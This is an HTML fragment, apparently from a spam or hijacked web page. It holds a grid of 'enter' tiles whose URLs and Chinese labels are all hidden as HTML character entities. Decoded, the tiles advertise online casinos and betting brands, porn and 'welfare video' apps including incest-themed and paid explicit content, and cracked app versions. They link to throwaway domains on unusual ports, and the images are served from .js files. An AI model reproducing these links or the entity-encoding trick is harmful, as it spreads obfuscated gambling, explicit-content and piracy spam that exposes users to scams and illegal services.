                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#51;&#47;&#101;&#49;&#48;&#56;&#97;&#55;&#53;&#55;&#48;&#56;&#102;&#52;&#101;&#49;&#55;&#50;&#55;&#51;&#54;&#98;&#48;&#102;&#48;&#48;&#53;&#98;&#50;&#52;&#50;&#49;&#57;&#54;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="2942" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#121;&#122;&#51;&#50;&#48;&#51;&#46;&#113;&#106;&#114;&#56;&#56;&#116;&#100;&#114;&#46;&#109;&#101;&#58;&#53;&#49;&#50;&#49;&#50;&#47;&#54;&#51;&#56;&#57;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#55;&#47;&#48;&#51;&#54;&#55;&#54;&#51;&#53;&#52;&#52;&#54;&#102;&#102;&#51;&#97;&#98;&#97;&#49;&#53;&#49;&#51;&#49;&#49;&#52;&#53;&#100;&#98;&#57;&#52;&#48;&#100;&#53;&#56;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#22826;&#38451;&#22478;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3316" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#104;&#100;&#119;&#49;&#48;&#51;&#54;&#46;&#48;&#50;&#115;&#116;&#103;&#110;&#114;&#100;&#46;&#99;&#99;&#58;&#53;&#50;&#48;&#48;&#48;&#47;&#52;&#56;&#55;&#53;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#48;&#50;&#47;&#48;&#48;&#97;&#53;&#51;&#50;&#100;&#51;&#51;&#52;&#102;&#54;&#100;&#51;&#98;&#52;&#101;&#98;&#50;&#52;&#54;&#98;&#102;&#102;&#52;&#48;&#53;&#102;&#102;&#53;&#54;&#50;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#38134;&#27827;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3592" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#112;&#103;&#46;&#56;&#55;&#48;&#49;&#57;&#57;&#54;&#46;&#99;&#99;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#56;&#47;&#54;&#56;&#54;&#100;&#102;&#49;&#53;&#49;&#49;&#56;&#51;&#99;&#53;&#48;&#100;&#97;&#52;&#49;&#54;&#101;&#53;&#102;&#98;&#53;&#97;&#50;&#55;&#57;&#48;&#53;&#57;&#54;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#80;&#71;&#23089;&#20048;&#22478;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4026" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#98;&#52;&#118;&#115;&#108;&#111;&#46;&#117;&#108;&#119;&#56;&#107;&#99;&#114;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#51;&#54;&#53;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#48;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#50;&#47;&#55;&#56;&#54;&#55;&#55;&#55;&#56;&#98;&#48;&#97;&#56;&#55;&#100;&#51;&#102;&#98;&#57;&#55;&#57;&#50;&#55;&#53;&#54;&#53;&#53;&#100;&#48;&#97;&#51;&#53;&#97;&#98;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#27704;&#21033;&#30343;&#23467;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3799" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#114;&#100;&#102;&#50;&#54;&#54;&#50;&#46;&#49;&#48;&#117;&#52;&#52;&#110;&#110;&#115;&#46;&#99;&#99;&#58;&#50;&#53;&#49;&#49;&#56;&#47;&#52;&#53;&#53;&#100;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#49;&#47;&#55;&#99;&#54;&#100;&#52;&#55;&#97;&#102;&#100;&#49;&#56;&#54;&#99;&#54;&#56;&#53;&#97;&#100;&#99;&#50;&#49;&#99;&#51;&#98;&#51;&#102;&#102;&#52;&#54;&#48;&#98;&#55;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#24052;&#40654;&#20154;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3139" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#49;&#104;&#109;&#105;&#109;&#98;&#46;&#54;&#117;&#56;&#106;&#120;&#101;&#107;&#46;&#108;&#105;&#118;&#101;&#47;&#112;&#114;&#111;&#109;&#111;&#116;&#105;&#111;&#110;&#47;&#115;&#99;&#114;&#101;&#101;&#110;&#47;&#106;&#117;&#109;&#112;&#47;&#52;&#47;&#49;&#49;&#48;&#48;&#56;&#54;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#52;&#47;&#101;&#51;&#97;&#57;&#53;&#48;&#56;&#99;&#48;&#55;&#100;&#99;&#102;&#98;&#52;&#57;&#102;&#99;&#99;&#100;&#51;&#49;&#98;&#55;&#56;&#97;&#97;&#53;&#56;&#100;&#101;&#101;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#38134;&#27827;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3942" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#121;&#122;&#102;&#101;&#46;&#109;&#120;&#117;&#105;&#110;&#119;&#100;&#46;&#99;&#111;&#109;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#48;&#47;&#57;&#100;&#98;&#50;&#99;&#50;&#56;&#51;&#56;&#100;&#52;&#48;&#48;&#49;&#97;&#51;&#49;&#99;&#102;&#99;&#55;&#57;&#55;&#52;&#99;&#52;&#51;&#102;&#98;&#53;&#51;&#102;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#23041;&#23612;&#26031;&#20154;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3620" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#45;&#45;&#102;&#104;&#113;&#99;&#57;&#51;&#120;&#113;&#54;&#120;&#46;&#120;&#110;&#45;&#45;&#54;&#45;&#49;&#52;&#56;&#97;&#112;&#57;&#49;&#97;&#117;&#108;&#114;&#121;&#108;&#50;&#98;&#46;&#100;&#103;&#99;&#105;&#104;&#98;&#46;&#99;&#111;&#109;&#47;&#71;&#66;&#90;&#89;&#71;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#57;&#47;&#99;&#52;&#100;&#48;&#57;&#98;&#101;&#99;&#101;&#99;&#48;&#100;&#53;&#100;&#97;&#50;&#100;&#54;&#54;&#52;&#51;&#48;&#99;&#100;&#56;&#52;&#49;&#98;&#55;&#100;&#54;&#57;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#20964;&#20976;&#22269;&#38469;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3625" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#112;&#103;&#46;&#48;&#51;&#50;&#49;&#55;&#53;&#49;&#46;&#99;&#99;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#55;&#47;&#55;&#53;&#56;&#56;&#50;&#57;&#99;&#49;&#99;&#52;&#102;&#50;&#97;&#101;&#53;&#99;&#48;&#54;&#98;&#48;&#54;&#101;&#49;&#55;&#54;&#52;&#55;&#48;&#53;&#48;&#50;&#50;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#80;&#71;&#30005;&#23376;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3755" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#57;&#46;&#109;&#112;&#101;&#107;&#108;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#52;&#52;&#57;&#48;&#55;&#53;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#55;&#47;&#50;&#55;&#55;&#56;&#57;&#53;&#57;&#49;&#97;&#98;&#56;&#102;&#56;&#55;&#98;&#54;&#98;&#100;&#51;&#49;&#99;&#101;&#99;&#49;&#51;&#53;&#102;&#101;&#56;&#99;&#50;&#49;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#32654;&#39640;&#26757;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3981" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#54;&#53;&#55;&#56;&#57;&#46;&#97;&#117;&#103;&#102;&#119;&#117;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#115;&#102;&#48;&#48;&#54;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#55;&#47;&#50;&#54;&#56;&#52;&#54;&#102;&#49;&#97;&#49;&#57;&#97;&#53;&#49;&#48;&#102;&#52;&#50;&#54;&#56;&#102;&#97;&#50;&#57;&#49;&#98;&#98;&#53;&#102;&#53;&#53;&#98;&#102;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#21452;&#22915;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3855" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#104;&#120;&#101;&#98;&#46;&#97;&#111;&#122;&#106;&#110;&#117;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#88;&#89;&#50;&#51;&#49;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#50;&#47;&#54;&#55;&#51;&#49;&#98;&#98;&#50;&#100;&#99;&#50;&#51;&#50;&#102;&#98;&#50;&#57;&#56;&#98;&#56;&#51;&#53;&#52;&#48;&#100;&#49;&#102;&#99;&#57;&#97;&#57;&#101;&#100;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#24184;&#36816;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="2709" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#122;&#122;&#49;&#48;&#49;&#46;&#116;&#115;&#103;&#97;&#110;&#103;&#115;&#105;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#97;&#98;&#98;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#50;&#47;&#48;&#98;&#55;&#56;&#56;&#101;&#101;&#101;&#98;&#55;&#97;&#50;&#54;&#53;&#55;&#98;&#49;&#57;&#56;&#50;&#102;&#102;&#100;&#54;&#51;&#48;&#52;&#53;&#98;&#50;&#52;&#49;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#31119;&#21033;&#30475;&#29255;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3081" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#102;&#97;&#99;&#97;&#105;&#49;&#48;&#51;&#46;&#53;&#115;&#101;&#57;&#51;&#55;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#98;&#106;&#106;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#48;&#51;&#47;&#101;&#55;&#53;&#98;&#55;&#49;&#53;&#54;&#56;&#101;&#48;&#53;&#100;&#98;&#97;&#56;&#48;&#102;&#98;&#57;&#57;&#51;&#98;&#56;&#101;&#49;&#102;&#56;&#51;&#49;&#48;&#99;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#25104;&#20154;&#24555;&#25163;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3029" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#106;&#114;&#50;&#48;&#50;&#46;&#119;&#97;&#103;&#97;&#97;&#116;&#111;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#98;&#97;&#98;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#51;&#48;&#47;&#49;&#102;&#50;&#52;&#56;&#55;&#100;&#52;&#101;&#98;&#50;&#101;&#51;&#54;&#97;&#51;&#99;&#54;&#97;&#101;&#100;&#102;&#97;&#101;&#49;&#54;&#97;&#49;&#50;&#53;&#56;&#97;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#29609;&#20598;&#84;&#86;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3231" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#105;&#120;&#105;&#110;&#103;&#51;&#48;&#48;&#46;&#118;&#99;&#112;&#113;&#109;&#102;&#100;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#98;&#100;&#99;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#49;&#51;&#47;&#98;&#100;&#57;&#49;&#55;&#54;&#50;&#53;&#98;&#48;&#55;&#101;&#97;&#48;&#52;&#97;&#97;&#48;&#100;&#99;&#97;&#98;&#101;&#101;&#100;&#99;&#102;&#51;&#100;&#48;&#52;&#54;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#21606;&#20048;&#22253;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3134" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#99;&#98;&#110;&#49;&#102;&#122;&#55;&#103;&#56;&#122;&#106;&#46;&#116;&#111;&#112;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#49;&#49;&#47;&#98;&#49;&#100;&#52;&#48;&#55;&#100;&#102;&#51;&#54;&#54;&#51;&#100;&#55;&#48;&#56;&#51;&#101;&#97;&#53;&#49;&#51;&#99;&#51;&#54;&#55;&#54;&#56;&#48;&#99;&#48;&#51;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#20813;&#36153;&#30475;&#29255;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3045" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#103;&#115;&#112;&#46;&#115;&#107;&#113;&#99;&#115;&#109;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#50;&#49;&#52;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#56;&#47;&#48;&#48;&#101;&#50;&#48;&#100;&#102;&#48;&#99;&#57;&#101;&#101;&#57;&#49;&#48;&#98;&#49;&#102;&#101;&#49;&#97;&#49;&#50;&#98;&#52;&#53;&#54;&#56;&#52;&#54;&#99;&#49;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#40644;&#29916;&#35270;&#39057;&#10;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3156" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#120;&#105;&#120;&#46;&#110;&#116;&#107;&#106;&#106;&#116;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#54;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#50;&#55;&#47;&#101;&#98;&#50;&#53;&#98;&#99;&#52;&#102;&#56;&#51;&#97;&#48;&#102;&#50;&#101;&#98;&#98;&#50;&#100;&#97;&#48;&#51;&#50;&#50;&#53;&#49;&#98;&#49;&#48;&#55;&#100;&#48;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#31934;&#36873;&#35270;&#39057;&#10;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3302" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#109;&#105;&#120;&#46;&#117;&#112;&#98;&#118;&#104;&#109;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#52;&#47;&#49;&#51;&#54;&#50;&#100;&#100;&#49;&#98;&#48;&#99;&#53;&#57;&#57;&#51;&#98;&#100;&#98;&#48;&#97;&#97;&#53;&#50;&#49;&#50;&#56;&#51;&#49;&#99;&#51;&#51;&#57;&#100;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#33426;&#26524;&#30772;&#35299;&#29256;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3599" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#100;&#121;&#105;&#120;&#46;&#117;&#111;&#102;&#121;&#114;&#115;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#52;&#47;&#50;&#52;&#100;&#50;&#57;&#100;&#102;&#50;&#98;&#102;&#100;&#102;&#52;&#54;&#48;&#100;&#100;&#97;&#98;&#53;&#56;&#49;&#100;&#98;&#97;&#50;&#51;&#100;&#56;&#51;&#56;&#55;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#24615;&#25238;&#38452;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="2732" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#108;&#106;&#53;&#115;&#106;&#116;&#46;&#106;&#107;&#98;&#120;&#120;&#109;&#46;&#99;&#111;&#109;&#47;&#112;&#114;&#111;&#109;&#111;&#116;&#105;&#111;&#110;&#47;&#115;&#99;&#114;&#101;&#101;&#110;&#47;&#106;&#117;&#109;&#112;&#47;&#51;&#47;&#49;&#49;&#48;&#49;&#50;&#52;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#55;&#47;&#57;&#54;&#52;&#97;&#99;&#57;&#97;&#102;&#53;&#99;&#55;&#102;&#57;&#97;&#97;&#57;&#101;&#52;&#54;&#57;&#99;&#48;&#54;&#57;&#98;&#48;&#53;&#100;&#50;&#50;&#54;&#100;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#39640;&#28165;&#20081;&#20262;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="2835" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#108;&#111;&#118;&#51;&#121;&#115;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#97;&#97;&#102;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#49;&#56;&#47;&#49;&#52;&#101;&#98;&#50;&#101;&#48;&#48;&#100;&#57;&#53;&#99;&#97;&#97;&#97;&#53;&#51;&#52;&#51;&#49;&#55;&#50;&#49;&#102;&#48;&#55;&#99;&#54;&#101;&#55;&#57;&#52;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#31934;&#36873;&#35270;&#39057;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="2482" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#107;&#120;&#122;&#100;&#46;&#106;&#118;&#111;&#51;&#54;&#46;&#99;&#111;&#109;&#47;&#99;&#107;&#115;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#119;&#112;&#68;&#56;&#85;&#115;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#56;&#47;&#101;&#56;&#98;&#97;&#57;&#52;&#97;&#98;&#100;&#98;&#52;&#97;&#51;&#49;&#56;&#49;&#55;&#52;&#48;&#54;&#49;&#49;&#54;&#100;&#97;&#48;&#49;&#48;&#99;&#98;&#53;&#56;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#20184;&#36153;&#28139;&#27597;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3693" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#46;&#121;&#106;&#108;&#97;&#110;&#105;&#46;&#99;&#111;&#109;&#47;&#108;&#48;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#57;&#51;&#100;&#98;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#50;&#47;&#100;&#98;&#97;&#55;&#57;&#48;&#57;&#54;&#48;&#102;&#51;&#56;&#98;&#49;&#99;&#49;&#97;&#50;&#98;&#56;&#102;&#53;&#48;&#48;&#51;&#52;&#54;&#100;&#100;&#52;&#51;&#102;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#30772;&#35299;&#34588;&#26691;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
